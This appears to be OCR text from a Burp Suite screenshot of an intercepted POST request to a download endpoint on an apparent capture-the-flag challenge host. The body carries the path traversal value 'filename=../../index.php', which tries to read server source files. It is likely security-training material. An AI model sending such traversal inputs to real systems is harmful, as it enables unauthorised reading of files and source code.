 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://c0ad552a-4ede-45ac-8a4b-f0d882b97372.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: c0ad552a-4ede-45ac-8a4b-f0d882b97372.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://c0ad552a-4ede-45ac-8a4b-f0d882b97372.node3.buuoj.cn
Connection: close
Referer: http://c0ad552a-4ede-45ac-8a4b-f0d882b97372.node3.buuoj.cn/index.php
Cookie: PHPSESSID=3269b4fcd054cae6b8f579ec83a540c4
Upgrade-Insecure-Requests: 1
filename=../../index.php
? < + > Type a search term 0 matches